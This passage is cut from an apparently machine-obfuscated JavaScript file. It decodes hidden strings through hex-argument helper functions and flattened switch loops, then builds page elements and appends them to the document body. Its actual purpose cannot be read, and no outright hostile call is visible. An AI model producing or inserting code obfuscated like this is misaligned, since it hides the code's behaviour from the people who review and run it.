,0x20b1,0x9d3)+Ay(0x85c,-0x4c7,0x16e,-0x52c,-0x1ae)+Ah(0x102e,0xeef,0x5dc,0x62f,0xb57)+AA(0x833,0x422,-0x915,-0x27b,0x41c)+AA(0x11c2,0x1a87,0x2022,0x1ec1,0x2119)+AA(0x255,0xac6,0x1484,-0x15c,0x32f)+Ay(-0xcfb,0x482,0xc3,0x30d,-0x241)+AU(0xca4,0x5e0,0x12a5,0x1371,0x1728)+AU(0x1145,0x14c6,0x188e,0x1ed6,0x1d2e)+Ah(0x1452,0x1210,0x100a,0x139b,0x1ee3)+AB(0xb18,0x839,0x18b1,0x1a7,0xca8)+AA(0x442,0x60b,0x5d5,-0x291,0xbe6)+Ay(0x1c83,0x12fc,0x14cb,0xb6e,0xf56)+AB(-0x16,0xd5b,0xc87,0xdfe,0x3b0)+Ay(0x18eb,0x123f,0xc73,0x1075,0x13c1)+Ay(0x1d9b,0x1053,0x19ed,0x2730,0x258b),'lezDq':Ah(0x1525,0x653,-0xed,0xa85,0x366)+AB(0x16f,0x12da,0x1059,0xd77,0x6e3)+AU(0x1096,0x11b9,0x494,0x671,0xeb6)+AB(0xf65,-0x3ef,0x1089,0x1361,0x783)+AU(0x977,0x7f3,0x633,0x85e,-0x28e),'qHXEH':AA(0x1511,0xcbf,0x156b,0x1297,0xc4)+AB(0x1dc6,0x928,0xa0f,0x154f,0x16eb)+'b','QGiCB':AU(0x1289,0x1441,0x70b,0x731,0x833),'lgCgL':Ah(0xfdf,0xed5,0xc1e,0xa81,0xa0d)+Ah(-0x81a,0x762,-0x98f,0x2b5,-0x516)+AA(0xd89,0x10c2,0xfc2,0x1d0c,0x95a),'IhMyl':function(g,u){return g+u;},'qADky':function(g,u){return g+u;},'AhMIw':Ay(0x201a,0x2055,0x1a8f,0x1b9c,0x12ee)+AU(0x1268,0x1167,-0x7c4,0x5e9,0xa8e)+Ay(0x24df,0x1126,0x17fb,0x160d,0x18a8)+Ay(0x512,0x70b,0x802,0xaa1,0x603)+Ah(0x1884,0x1752,0x2393,0x1970,0x127f)+Ah(0xdde,-0x920,-0x5ce,0xc9,-0x255)+AU(0x1550,0x1e54,0x12ae,0x1e69,0x2c29)+AU(0x1d21,0x1d51,0x26e3,0x1a58,0x20d1)+Ah(0x1d95,0x892,0x1d34,0x14da,0x13dd)+Ay(0x104e,0xd30,0x506,-0xa1,0x118)+AB(0xb98,0xf8,-0x611,-0x62d,0x50e)+AB(0x173f,0x18ab,0x2150,0x12e6,0x18eb)+Ah(-0x142,0x9ec,0xef4,0x674,0xd7d)+Ay(0xde8,0x1564,0xe59,0x6ce,0x16c5)+AU(0x15f0,0x256b,0x2a65,0x1d62,0x2086)+AU(0x4df,0xa6b,0xcd6,0x64f,-0x379)+Ay(0xdd6,-0x533,0x52b,-0x44b,0x77d)+AB(0x7a8,0x17a9,0x20ed,0x1655,0x154e)+AA(0x25e,0x9f7,0x788,0x15ac,-0x19f),'PqFka':'n','mbjQM':AA(0x3f3,0xd49,0x5f1,0x1575,0xcad)+AB(0x1803,0x171b,0x1682,0x257a,0x18a7)+AB(0x1794,0x153d,0x605,0x2c7,0xb6f)+AA(0x229f,0x189f,0x10d3,0x1a7b,0x1817)+Ay(0xebf,0x1f56,0x1a8f,0xf71,0x22ca)+Ay(-0xba9,-0xb74,0x1e9,0x5cc,0x845)+Ay(0x127c,0x1576,0x17fb,0x20fa,0x1321)+Ah(0x72d,0xd75,0x573,0x6b2,0x92d)+AB(0x19b7,0x1c83,0x2584,0x2b0c,0x1d5c)+AA(0x802,0x4ad,0x235,-0x515,-0x204)+Ah(0x22cd,0x18eb,0x103e,0x1919,0x1585)+AA(0x1707,0x18ec,0x20f7,0x1b16,0x1b4b)+Ah(0x1e33,0x1a4d,0x1e32,0x14da,0x20f2)+AU(0x451,-0x302,0x12c8,0x906,-0x3ba)+AA(-0x44c,0x506,-0x5ed,0xede,0x27d)+Ah(0x20b5,0x168a,0x1f66,0x14ff,0xadf)+Ah(0x1302,0x10bd,0x611,0x674,-0x31e)+Ah(0xdd4,0x15b3,0x94e,0xd09,0x15e2)+AU(0x2489,0x1271,0x1e16,0x1d62,0x2402)+AB(0xbe6,0xae2,0xcf6,0x1522,0xbfe)+AB(0xcc,0x5a,0x610,0x116e,0xac7)+Ay(0xdfc,0x2f6,0x29a,-0x7c4,-0x28)+Ah(-0x121,-0x213,0x302,-0xb9,-0x920)+AB(0x1bc3,0x1696,0x2640,0x20c5,0x1c55),'ddGGt':function(g,u){return g(u);},'PrfLN':'k','PDbyi':AU(0x21d6,0x1f1a,0x2605,0x1d96,0x15de)};function AA(A,U,e,g,u){return Wk(U- -0x6e,U-0x132,e-0x3,g-0xc8,e);}function Ah(A,U,e,g,u){return Wn(A-0xf2,g- -0x47e,e-0x112,u,u-0x1c6);}var [U,e]=A[AA(0x1083,0x186c,0x23b1,0x20ca,0x201e)](R8,[{'data':A[AA(0x18b9,0x186b,0x1840,0xfcd,0x23c5)]},{'Ef':'\x20a','data':A[AB(0x89c,0xfba,0x15a8,0xbf2,0xbb4)]},{'name':A[Ah(-0x22a,-0x520,0x43d,0x826,0x1329)],'media':[{'Ef':'\x20a','data':A[AB(0xfd7,0xf98,-0x1b4,0xb94,0x787)]}]},{'Ef':A[AB(0x11e6,0x52,0xd1b,-0x66b,0x637)],'data':A[AA(0x1e19,0x1ade,0x1f5f,0x20dd,0x2566)]}]);function AU(A,U,e,g,u){return Wn(A-0x111,g-0xd2,e-0x1a,A,u-0x41);}return U[AA(0x25b2,0x19ec,0x1489,0x251c,0x1c1f)+Ah(0x587,0x11d9,-0x1bb,0x90e,0x9f4)]=A[AU(0x1776,0x282b,0x22bb,0x1b20,0x1689)](A[Ah(0x667,-0x20b,-0x2a6,0x715,0xc46)](A[AA(0x155a,0x19b4,0x26ce,0x24d3,0x14a4)](A[Ah(0x213c,0x1919,0x123e,0x15d0,0xd67)](A[AA(0x1070,0x1a4e,0x1594,0x2237,0x1f13)],A[AB(0x25ac,0x170e,0x1178,0x1350,0x1874)](CH,CR[A[Ay(0x1325,0x1e8a,0x16eb,0xd22,0x117a)]])),A[Ay(0x12a9,0x14d6,0x1393,0xfaa,0x121d)]),A[Ay(0x1347,0x134c,0x12dc,0x1369,0x1f8e)](CH,CR[A[Ay(0x1abe,0xe12,0x1016,0xe01,0x1078)]])),A[Ah(0xc8f,-0xd6f,-0x5b8,0x5c,-0xbcc)]),U;}function RS(){function As(A,U,e,g,u){return Wk(e-0xbf,U-0x157,e-0x18f,g-0x1ac,g);}function Ae(A,U,e,g,u){return Wx(A- -0x88,U-0x5f,e-0xf9,g-0xdf,U);}function AS(A,U,e,g,u){return WM(U,A- -0x148,e-0x9b,g-0xd4,u-0x1d6);}var A={'IjKYN':function(g,u){return g(u);},'XNvSH':Ae(0x1332,0x207e,0x8aa,0x1843,0x1b44)+Ae(0x72b,0x10a7,0x887,0x2e0,0x3c2)+Au(0x5b3,-0x685,0x3b8,0xfd1,0x115)+Ae(0x1bd7,0x1de3,0x28e5,0x1573,0x28f1)+Au(0x53e,0xed,-0x696,0x16f,0x118a)+As(0x1570,0x4d0,0xc8a,0xc2f,0x5db)+AS(0x2f1,0xf1b,0x433,-0x3ad,0x8db)+As(0x7da,0x112a,0x728,-0x3a3,0x1294)+Ag(0x13c8,0xdad,0xfc5,0x17aa,0x1b65)+Ae(0x12ed,0x18d8,0xcd1,0x1b0d,0xd7b)+As(0x19a,0x718,0x8ae,-0x4d6,0x94f)+Au(0xece,0x1974,0x266,0x816,0x1632)+Ag(0x17b9,0x14d8,0x20f2,0xe96,0xf04)+Au(0x6ee,-0x1c5,-0x638,0x12cb,0x1280)+As(0x55a,0xdfa,0x888,-0x532,0x12c6)+As(0x13a0,0x1846,0xbea,0xcc4,0x172f)+As(-0x2fc,0x6f8,0x7bb,0xf89,0xb80)+As(0x200b,0x11f7,0x1b18,0x124e,0x14f9)+Ae(0xa36,0xf6a,0x72b,0x1125,0xf28)+Ae(0x508,0xb8,-0x42,-0x31c,0x5d2)+Ae(0x5cd,0xb2d,0xa2a,0xb72,0xf78)+As(0x28dc,0x138d,0x1d44,0x1e6a,0x20f4)+Au(0x13fe,0x19de,0x876,0x1a61,0x1db5)+Ae(0x1b7b,0xe5a,0x1ead,0x1450,0xdf9)+Ae(0xe32,0xdda,0x3b6,0x196d,0xc38)+As(0x5a5,-0x11d,0xc58,0x206,0x493)+'0%','MtYyE':function(g){return g();}},[U,e]=A[Au(-0x2dd,-0x8d0,-0x206,-0xcf4,-0x9b5)](R8,[{'data':A[Ag(0xf1e,0x1413,0x2bc,0xec2,0x14c4)]}]);U[AS(0xc12,0x167d,0xdd9,0x167,0x1228)+Au(0xb5b,0x19f,-0x67,0x451,0xfb0)+'d'](A[AS(0xbdf,0x603,0x1503,0x21b,-0x179)](Rs));function Au(A,U,e,g,u){return Wx(A- -0x69e,U-0x73,e-0x18e,g-0x1df,U);}function Ag(A,U,e,g,u){return WM(e,A- -0xb1,e-0xeb,g-0x19,u-0x149);}return U;}function Rs(){function Aj(A,U,e,g,u){return Wx(g- -0x427,U-0x1a0,e-0x9,g-0x19c,U);}function AT(A,U,e,g,u){return Wk(e- -0x226,U-0x87,e-0xc3,g-0x153,A);}var A={'MPVLQ':function(g,u){return g(u);},'QYtNq':AZ(0x8e1,0x776,0xf43,0x71f,0xa46)+AZ(0x938,0xc24,0xdf2,0x148f,0x4c7)+AZ(0x1204,0x1ce4,0x7be,0xdf9,0xd01)+Ao(0xcaa,0xf4f,0xfdf,0x651,0x16dd)+AT(0x6ab,0xa6f,0x1269,0x1d43,0x12b2)+AT(0x1143,0x9ee,0xcfe,0xc66,0x595)+AZ(0xb69,0xeed,0x29,0xea5,0xc7e)+AT(-0x916,-0x909,0x202,-0xa17,-0x4da)+Aj(0x902,0x2310,0x18dc,0x1609,0x10b2)+Af(0x2105,0x1d26,0x1c88,0x170f,0x284f)+Aj(0x480,0x10dc,0xf9d,0xa9f,0x8b2)+AZ(0x493,-0x464,0x403,0xcfe,0x732)+AT(0x2828,0x24ec,0x1a9a,0xdf2,0x1636)+AT(0x1922,0x1532,0x159c,0x1c43,0x1b72),'lSjrp':function(g){return g();}};function AZ(A,U,e,g,u){return Wn(A-0x73,A-0x11,e-0x77,g,u-0x1be);}function Af(A,U,e,g,u){return WM(U,e-0x420,e-0x13d,g-0x199,u-0x14b);}var [U,e]=A[Ao(0x1677,0x144f,0x1cb9,0x1a1e,0x1ecc)](R8,[{'data':A[AT(-0x233,0xa3a,0x552,0x1265,-0x830)]}]);function Ao(A,U,e,g,u){return Wx(U- -0x2c,U-0x1bc,e-0x1c,g-0x1a3,g);}return U[AT(0x397,0x1159,0xdf9,0xb3b,0x92c)+Ao(0x1c5a,0x11cd,0x6f0,0xad2,0x1a0b)+'d'](A[Ao(0xce6,0x1050,0xfe1,0x1016,0x1925)](RZ)),U[Aj(0x1475,0x141d,0x6ab,0xc75,0xd3)+Af(0xbd8,0x8ed,0x12d7,0x174b,0x850)+'d'](A[Af(0x1744,0xcac,0x115a,0x16f6,0x424)](RT)),U;}function RZ(){var A={'tDFLm':AP(0x10b6,0x13e4,0x157a,0x101c,0x106c)+AP(0x155a,0x159f,0x14bd,0x974,0x1005)+AP(0xa71,0x1677,0xa39,0xd26,0x1060),'HKKjX':function(Z,T){return Z+T;},'RKwMs':function(Z,T){return Z+T;},'vmVyp':AY(0x87d,0x1afc,0x42b,0x1154,0x1195)+'>','YPysQ':function(Z,T,j){return Z(T,j);},'xmKHY':Aw(0xf1f,0x125d,0x11e7,0xed2,0x1a60)+Ad(0x1d15,0xa53,0x17c2,0x217e,0x1406)+AP(-0xb79,-0x35,0x779,0xb8,-0x898)+AY(0x1938,0xd26,0x1546,0xea2,0xe65)+AY(0x69c,0x4fb,0x10a3,0x30c,0x2dd)+AY(0x18f7,0x251a,0xae4,0x1825,0xc8a)+AY(0xb3c,0xcff,-0xa68,0xd3,-0x5b0)+'0','nMwXY':Aw(0xe38,0x1810,0x148e,0x313,0xe5b)+'e>','lIQdT':function(Z,T){return Z(T);},'qnMeh':Aw(0xe40,0x903,0x1c04,0x13d,0x5e2)+Aw(0xc74,0xe70,0x78,0xc47,0x77e)+Ad(0x1345,0x84b,0x6b4,0x5f7,-0x48a)+Ad(0x1fee,0xe63,0x198a,0xcfa,0xdbb),'elpfx':Aw(0x1b55,0x1c39,0x247b,0x1865,0x1bb9),'lFXKu':AP(0x12ab,0x16fd,0x287,0xf71,0x19d)+Ad(0x130c,0x1185,0x17e6,0x1c96,0x108a)+Aw(0x1647,0x15df,0xb98,0x1640,0x1df5)+AY(0x662,0x1200,0x11e1,0x1096,0x16ac)+Ad(0xc7d,0xbb6,0x795,-0x378,-0x42f)+Aw(0x1d75,0x1fe9,0x164b,0x19af,0x2382)+Ad(-0x2ce,0xb42,0xd3,0x36f,0xbf4)+AP(0xaad,-0x73b,-0x543,0xd5,0x15b),'GClji':'r','duuOn':function(Z,T){return Z(T);},'CXYkI':AP(0x356,0x79e,0x15ce,0xb07,0x87)+Aw(0x129e,0x1e9f,0x1251,0xfe4,0x205f)+Ad(0x14c8,0x10a3,0x125e,0x1041,0x164d)+AP(0x9a4,0x1544,0x832,0xa87,0x13a2),'QoeLT':Aw(0x846,-0x17d,0xae9,0xd36,0x1468)+'r','tupRm':AY(0xd0d,0x6fb,-0x9c,0x1f5,0xbac)+Aw(0x12e8,0x103c,0x1225,0x599,0x12c2)+AP(0x1150,0x163c,0x134b,0x1a9d,0x1dee)+AY(0x1ddf,0x1e6f,0x9c5,0x12b6,0x1217)+AG(0x17aa,0x25cd,0x18a8,0xdf0,0x144a)+AP(0x17dd,0x175c,0xfba,0x16ac,0x1740)+AP(0xd9f,0x726,0x863,0x12d3,0xa76)+AP(0x1180,0x1084,0x21a6,0x1552,0x1a4e),'ErscA':Aw(0x1ab8,0x231f,0xf31,0x1fbd,0x26f7)+Aw(0x1588,0x2042,0xe41,0xa1b,0xf43)+AG(0x11c1,0xc72,0x18b8,0x13a8,0x18a7),'pAuez':Aw(0x798,0x137f,-0x1d3,-0x523,0xe19)+AY(0x104d,0x1224,0x15df,0x1548,0x1a10)+Aw(0x1e3f,0x1ab4,0x2187,0x2636,0x1702)+AG(0x7dd,0x1e79,0x138a,0x1d21,0x1bb3)+AG(0x100,0x157,0x6ad,0xa15,0x5bf)+Aw(0xd8f,0x1b32,0x19c9,0x2ff,0x18aa)+AG(0x1834,0x76d,0xf91,0xc96,0x6c5)+Ad(0x490,0xe7b,0xf11,0x48e,0x1138)+AG(0x2e9,0x1a37,0xd3f,0x2db,0xafd)+AP(0x636,0xf3e,0x1000,0x379,0x4fd)+AP(0xbae,0xd7a,0x117d,0x65d,0x3cc),'MTKuH':AG(0x16,-0x15d,0x71,-0x57a,-0xa87)+AY(0x13df,0x11cb,0xbc6,0x1431,0xa19)+AY(0x584,0x8f8,0x8f9,0x134a,0xb31)+Aw(0x16ed,0x1988,0x1510,0x1c04,0xec6)+AP(0x652,0x1fb9,0x1d60,0x13f2,0xe4e)+Ad(0x176d,0x12d6,0xfb0,0x1b53,0x1d4c)+AG(-0x4ca,0x2a1,0x557,0xead,0xa1c)+AP(0x1a7b,0x1b84,0x1975,0x1953,0x19b5)+Aw(0xfcc,0xdcf,0x1d4f,0x54f,0x3c7)+AY(0xc1f,-0x104,0x136c,0x6a7,0x33f)+AP(0x986,0x5ba,0xecc,0x3ea,0x980)+AY(0x88a,0x9b9,0xd27,0x15fe,0x230c)+AG(0x15cb,0x2038,0x15e6,0x1560,0xff8)};function Aw(A,U,e,g,u){return Wr(A-0x649,e,e-0x46,g-0x3d,u-0x10d);}function AG(A,U,e,g,u){return WM(A,e- -0x24c,e-0x3e,g-0x179,u-0x173);}function Ad(A,U,e,g,u){return Wn(A-0x174,e- -0x3ba,e-0xa9,u,u-0x9f);}var U=A[AP(0x19b2,0x12f1,0x1560,0x1078,0xf47)][AP(-0xcf4,-0x7d8,-0x45,-0xc,0x946)]('|'),e=0x1d85+0x3fc*0x5+-0x3171;function AP(A,U,e,g,u){return Wk(g- -0x3cc,U-0x130,e-0x74,g-0x171,u);}function AY(A,U,e,g,u){return Wk(g- -0x38d,U-0x14e,e-0xa,g-0xb6,e);}while(!![]){switch(U[e++]){case'0':return s;case'1':g[Aw(0x1b04,0x1206,0x1615,0x1f1c,0x1d25)+AP(0x1159,0x1728,0x9b4,0x994,0x4f1)]+=A[Ad(0xc7f,0xe48,0x12e5,0x1733,0x1bdb)](A[Ad(0x246f,0x239e,0x1795,0x23c7,0xf73)](A[AP(0x3ed,0x9fc,0xb24,0x54d,-0x604)],A[AY(0x252f,0x26c5,0x24fe,0x19b3,0x1fc2)](Cm,0x7*0x323+0x2*-0x13c+-0x1*0x136d,A[AY(0x8e7,0x508,0x19c9,0xd3e,0xd96)])),A[AG(0xabe,-0xd4b,-0x1de,-0xee0,0xb0d)]);continue;case'2':var [g,u]=A[AG(-0xa24,0xad,0x332,-0x32c,-0x14a)](R8,[{'data':A[AY(0xcd4,0x168c,0x2336,0x1587,0x2288)]},{'Ef':A[AP(0x106,0x24d,0x1326,0x564,0xc6e)],'data':A[AP(0x2281,0xe7b,0x1c3e,0x1977,0xd82)]}]);continue;case'3':g[AY(0x1011,0x17f7,0xdcf,0x16cd,0x1256)+AP(-0x16f,0x1674,0x154e,0x994,0x134)]=S;continue;case'4':var S=A[AG(0x724,-0x475,0x332,0xf3a,0x766)](CH,CR[A[AP(0x1bc7,0x18f3,0xda9,0x1199,0x430)]]);continue;case'5':var [s,u]=A[AG(0x426,-0x2b6,0x195,0x749,0xd22)](R8,[{'data':A[AP(0xbf7,-0x1ff,0xf58,0x37f,-0x603)]},{'Ef':A[Ad(0x153d,0x1624,0xd13,0xe71,0x1f5)],'data':A[Aw(0x11b6,0x18ce,0x7eb,0x75b,0x12b8)]},{'name':A[Ad(-0x369,0xf8b,0x2b6,0x4a6,0xdb8)],'media':[{'data':A[AP(0x148c,0x20c5,0x7be,0x130e,0x1cb9)]},{'Ef':A[AG(0x12b,0xf77,0xb90,-0x111,0x201)],'data':A[AP(0x8cb,-0x78d,0xcd0,-0x15,0x65c)]}]}]);continue;case'6':s[Aw(0x10c9,0x1006,0x1850,0xc6f,0x172d)+Aw(0x1226,0x164f,0x649,0xe7e,0x1fa6)+'d'](g);continue;}break;}}function RT(){function AJ(A,U,e,g,u){return WM(A,g-0x2bf,e-0x111,g-0x2f,u-0x176);}var A={'mNOLj':At(-0xa5e,-0x145,0x85f,-0x27f,0xbd5)+At(0x1e2b,0x1644,0x1010,0x142e,0x155d)+'1','OnMkD':function(Z,T){return Z(T);},'XWWsP':'D','nQuDl':function(Z,T){return Z+T;},'okQrN':At(0x14c3,0x1356,0x825,0x2042,0xea7)+AJ(0x2a16,0x2538,0x1ee1,0x1e3d,0x1f62)+AJ(0x1000,0x78f,0xaeb,0x640,0x11e6)+AF(0x1b2c,0x18bd,0x1b26,0x221b,0x1689)+AL(0xb33,0xc7,0x6c9,0x968,-0xf0)+AL(0x1c80,0x1088,0x1544,0x1642,0x16d4)+Al(0x1767,0xab8,0x1561,0x485,0x1056)+At(0x5ba,0x15a,-0x3e4,-0x933,0xd4e)+AL(0x937,-0x897,-0x3c,-0xa79,0xd3)+AL(0x98b,0x93c,0xafe,0x1063,-0x4e)+AJ(0xa8f,0xc56,0x2258,0x17b1,0xd0a)+Al(0x138d,0x11e9,0x136d,0x136c,0x108e)+Al(0x1577,0x1677,0x1e22,0x17a1,0x147a)+Al(0x1ca1,0x1865,0x16ef,0x20a2,0x1ee7)+AL(-0x43a,0x27d,0x1db,-0x9ac,0x407),'RzYhS':At(0x15c5,0x16d9,0x23f9,0x1158,0x1d66),'fFkNr':AL(0x4ca,0x13af,0x982,0x1445,0x303)+Al(0x1660,0x15b1,-0x34,0x46c,0xd59)+Al(0xb40,0x17f7,0x15cd,0x82f,0xbd1)+At(0x1d62,0x1759,0x17cf,0x1b89,0x22b2)};function AL(A,U,e,g,u){return Wn(A-0x35,e- -0x440,e-0x153,A,u-0x147);}var U=A[AL(0xe3c,0x381,0x6b1,0x113a,0xf1f)][Al(0x1c8,0xf21,0xfe,0x5da,0x54f)]('|');function At(A,U,e,g,u){return Wr(U- -0x20,u,e-0xc1,g-0xb5,u-0x5b);}var e=-0x2451+0x501+-0x1*-0x1f50;function AF(A,U,e,g,u){return Wx(e-0x101,U-0x84,e-0x4f,g-0x39,g);}function Al(A,U,e,g,u){return Wn(A-0x126,u-0x163,e-0x1cc,A,u-0x166);}while(!![]){switch(U[e++]){case'0':var g=A[AL(0x1309,0x715,0x10df,0x110a,0x1a7e)](CH,CR[A[Al(0x259,0x37b,0xe5b,0x5a6,0x4c3)]]);continue;case'1':return S;case'2':S[Al(0x1f31,0x1c3c,0x11e2,0x2434,0x1be9)+AL(0x13ab,0x1eb,0x94c,0x5e3,0x11d4)]=g;continue;case'3':var u=A[AJ(0x1cdb,0x17f1,0x1131,0x14ed,0x1a99)](CH,CR['M']);continue;case'4':S[At(0x1503,0x149b,0x14dc,0xea9,0x10fa)+AJ(0x1286,0x15a0,0xdab,0xd5a,0x1a8)]+=A[AF(0x2d29,0x2c3c,0x1fe2,0x1909,0x2609)](A[AJ(0x20a9,0x2283,0x159c,0x1e5e,0x2649)](A[AF(0x108f,0x12bd,0x6b8,0x234,0x357)],u),A[AJ(0x262c,0x1d2d,0x1ed1,0x1a1b,0xebb)]);continue;case'5':var [S,s]=A[Al(0xe91,0xa06,0x1a0d,0x100e,0x1682)](R8,[{'data':A[At(-0x2a,0x8,-0x930,0xd53,-0x6aa)]}]);continue;}break;}}function Rj(){function AK(A,U,e,g,u){return Wn(A-0xd4,u- -0x3e3,e-0x87,e,u-0x141);}var A={'gwZaH':function(g,u){return g(u);},'rmilh':AI(0x1d13,0x1632,0x1773,0x17b4,0x1447)+Aa(0x26a3,0x1b95,0x2348,0x1a72,0x1857)+AI(0x1541,0x1e0e,0x1353,0x1a97,0x1e41)+AV(0xc55,0x836,0x133d,0x1145,0x15ab)+Aa(0x921,0xcc5,0xf25,0xe6f,0x11f3)+AI(0x1a4a,0xf29,0x126f,0x1609,0xce8)+AQ(0x1bf4,0x261a,0x19d8,0x22f8,0x2499)+AV(-0x64a,0x46d,-0x1e2,0xd99,-0x876)+AQ(0xfb2,0x82c,0x1045,0x15ab,0xaa0)+AK(0xad8,0x6e0,0x1021,0x147d,0xfbb)+AV(0x1d2,0x501,-0x59d,0x12d0,0xaa)+AV(0x1290,0x8d4,-0x250,0x1074,0x1154)+AK(0x6c0,0xe37,0xe90,0x1158,0x114c)+AQ(0x65c,0xc43,0x843,-0xb8,0x8e4)+AV(0x159a,0x948,0xd6,0x1684,-0x1b5)+AI(0x135e,0xb84,0xee1,0x10b1,0x1677)+AV(0xe16,0x13da,0x1c0c,0xd87,0xa52)+AQ(0xb5b,0xd30,0x483,0x43c,-0x700)+AK(0xee8,0x13a4,0xcc,0xe5d,0x7e9)+AI(0x164b,0x1742,0x1809,0x1080,0x1640)+AV(0x1f78,0x137e,0x1289,0xdce,0x1028)+AK(0x123f,0x7b7,0xe33,0x273,0x68b)+AV(0xb6d,0x4c1,-0x29d,0x171,0x829)+AV(0x57c,0x129a,0x1760,0xa9c,0x4e2)+AI(0x192,-0x95c,-0x5a1,0x423,-0x8d0)+AV(0xe3d,0x77d,0x5d6,-0x369,0xd97)+AV(0xdb6,0x1b32,0x245d,0xdf1,0x13ed),'dRXlK':AI(-0x2b,0x5e7,0x4aa,0x732,0x2ee)+Aa(0xe96,0x1b5c,0x12f8,0x1689,0xb0d)+AI(0x1972,0xc82,0x1c6c,0x151c,0x1f67)+AQ(0x2150,0xb61,0x175d,0x13da,0x123d)+AI(0x247,0x10cc,0x95,0x7ae,0x3d2)+AI(0x1747,0x1c89,0x1be2,0x10dc,0x1222)+AK(0xbf4,0x107e,0x1a3,0x10d5,0xb62)+AQ(-0xb3,0x61d,0x58f,0x1043,-0x498)+AQ(0x13d8,0x211d,0x1c01,0x218d,0x1786)+AK(0x8b7,0x152e,0x8c4,0x847,0xd96)+Aa(0xe02,0x666,0xd5a,0x963,0x4ec)+AK(0x6ac,0x65e,-0x387,0x102a,0x59c)+AK(0x81a,0xfd7,0xd15,0xdab,0x119c)+AQ(0xd8a,-0x216,0x697,-0x111,-0x65d)+AI(0x1bf2,0xe32,0x18a5,0x1931,0x222d)+AQ(0xe3a,0x843,0xe56,0x5ba,0x1909)+AK(0xcb8,0x12f1,0xc02,0xa4d,0x13de)+AV(0x1e09,0x1a95,0x27d2,0x22a0,0x1609)+AQ(-0x5,0x63c,0xb70,0x7c3,0x167e)+AQ(0xd6d,0x94b,0xb49,0x1451,0x1878)+AI(0xfe0,0x6b5,0x1cd6,0x1366,0x17b4)+Aa(0xb77,0x7ae,0x555,0x1276,0x7bc)+Aa(0xd86,0x13b5,-0x18b,0xbe0,0x643)+AQ(0xe1,0x533,0x1ce,-0xb6d,-0xb3e)+AK(0x15e0,0x1373,0x2110,0x2065,0x1744)+AQ(0xf47,0x1570,0x140a,0xb76,0x976)+AI(0x12be,0x3c7,0x177,0xe77,0x1b57)+AI(-0x3d,-0x11a,-0x477,0xe,0x928)+AQ(0xfed,0x24c3,0x1749,0x1d6e,0x24e2)+AK(0x1b3d,0x446,0x11e5,0x10f3,0xd89)+Aa(0x1e28,0x1944,0x171f,0x1b48,0x1885)+Aa(0x6d5,0x16f,0x409,0x2a7,0xd4d)+AK(0x6e4,0x1422,0xe61,0x1325,0xfb0)+AI(0x8f0,0x184e,0xb88,0x122f,0x11f1)+AI(0x7d2,0x241,0x12d,0xc17,0x181e)+Aa(0x693,0x16a8,0xdc1,0xca4,0xb9b)+AV(0x1006,0x183a,0x2432,0xd81,0x1123)+AQ(0xc5f,0xa2,0x215,-0x39b,0xd51)+AV(0x1085,0xde8,0xd7,0x41f,0xcd0)+AQ(0x1c00,0x1450,0x19f2,0x26a1,0x1671)+AI(0x12f1,0x1587,0x21df,0x1923,0xdd0)+AI(0x1000,0x1164,0x1d65,0x123b,0x474)+AQ(0x28d,0xcfc,0xddc,0xaf,0x1805)+AV(-0xb59,0xf7,0x37f,-0x41b,0x419)+AQ(0x49,-0x1e1,0x215,0x382,0xb3c)+AK(0xf4c,-0x7d4,-0x5ad,0x32c,0x335)+AI(0x154f,0x177b,0xeac,0x117d,0xb2d)+AI(0x207,0x13f4,0x11e1,0x816,0x12b8)+AQ(0x1117,0x14d,0x539,0x1255,0x38a)+AV(0xa1e,0x1745,0x18a6,0x247c,0x1e2b)+AI(-0x2b8,0x145d,0x2d8,0x8c4,0x1269)+AV(0xd59,0x105f,0x4be,0xec8,0xf75)+Aa(0x14e3,0x1106,0x96b,0xf38,0x1bc4)+AK(0x1ca,0x315,0xba1,0x4c9,0x321)+AI(0x101,0x8ae,0xe6e,0x5dd,0xb80)+AV(0x9b8,0x705,0xee3,0x10c7,-0x67c)+AV(0xf5f,0x1a89,0x2386,0x25c5,0x268a)+AI(0xea5,0xdff,0x1f94,0x1540,0x22cc)+Aa(0x1215,0x654,0x974,0xb67,0xf96)+AK(0x2310,0x1eaa,0x1faa,0x1185,0x19a9)+AI(0xf3d,0x1605,0xbd8,0x913,-0x4b4)+Aa(0x1130,0x12ff,-0x34,0xbbb,0xfff)+AQ(0xf59,0xbd2,0x1606,0x15a3,0x12af),'dfYoh':Aa(0x23a3,0x2321,0x10b4,0x1833,0x18e6),'IaoUC':function(g){return g();}},[U,e]=A[AK(0x21d2,0x1a06,0x129a,0xdb5,0x1986)](R8,[{'data':A[AK(0x234e,0x1a17,0x25fb,0x1b37,0x19e0)]},{'Ef':'\x20*','data':A[AI(0xb08,-0x5fa,-0x2c1,0x4f0,0xd15)]}]);function AQ(A,U,e,g,u){return WM(U,e-0x87,e-0x1e2,g-0x1c5,u-0x1b5);}function AV(A,U,e,g,u){return Wx(U- -0x342,U-0xad,e-0x1e5,g-0x59,u);}U[AK(0x1a7b,0x219c,0x829,0x1aa2,0x1461)]=A[AQ(0x1407,0x1237,0x6b2,0xed1,0x9b9)],U[Aa(0x11b1,0x75d,0xdea,0xcf0,0x144e)+AK(0x10fe,0xfc5,0xbce,0x21a,0xdc5)+'d'](A[AI(0x31e,0x829,0x6ac,0xf26,0x4ff)](Ro));function Aa(A,U,e,g,u){return Wn(A-0x174,g- -0x35b,e-0xf9,e,u-0x9e);}function AI(A,U,e,g,u){return Wn(A-0xfe,g- -0x426,e-0x18f,A,u-0x11e);}document[AQ(0x913,-0x960,0xf8,-0x4b2,0x43f)][AV(0x445,0xd5a,0x96c,0xacd,0x4f0)+AQ(0xb71,0xd1d,0xf3e,0x186f,0x1660)+'d'](U);}function Ro(){function Ac(A,U,e,g,u){return WM(e,U-0x2e,e-0x5e,g-0x5c,u-0x1b5);}function Az(A,U,e,g,u){return Wk(U- -0x5c9,U-0x1e8,e-0x12c,g-0xeb,A);}function Ap(A,U,e,g,u){return Wx(A- -0x469,U-0x191,e-0xac,g-0xf,e);}var A={'aEZqc':Az(0x1200,0x1400,0x1dcc,0x1e8d,0x2043)+Ac(0x11c4,0xf4e,0x112f,0xb60,0x4e2)+Ap(0x1338,0x117b,0x1986,0x1a31,0xcad),'Ctltv':function(s,Z){return s(Z);},'ldlHv':function(s){return s();},'aeUzF':function(s,Z){return 